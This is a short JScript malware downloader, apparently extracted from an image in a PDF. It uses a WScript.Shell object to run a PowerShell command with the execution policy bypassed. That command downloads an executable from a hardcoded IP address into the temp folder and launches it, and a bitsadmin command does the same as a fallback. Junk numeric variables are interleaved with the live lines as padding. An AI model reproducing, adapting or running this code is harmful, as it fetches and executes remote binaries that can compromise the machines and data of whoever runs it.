 var zifidz = 99575;
var igigh = 293994;
var goaehg = 203004;
var ieahgheai = 29499;
var jsRun=new ActiveXObject('WSCRIPT.Shell');
var daogdeg = 200054;
var shougeahf = 40050;
jsRun.Run("cmd.exe cmd.exe /c PowerShell -ExecutionPolicy Bypass (New-Object
System.Net.WebClient).DownloadFile('http://217.8.117.63/wtava.exe','%temp%\\7865336.exe');Sta
rt-Process '%temp%\\7865336.exe'",false);
var oehgrhg = 394995;
var gouheaugh = 3949050;
var rohgrhg = 359395;
var sgirgh = 495032;
jsRun.Run("cmd.exe /c bitsadmin /transfer twetaeihwuwe /download /priority high
http://217.8.117.63/wtava.exe %temp%\\75365357.exe&start %temp%\\75365357.exe", false);
var gaheiifaeh = 200305;
var osrghuorshg = 294995;
var ouaeguo = 3294950;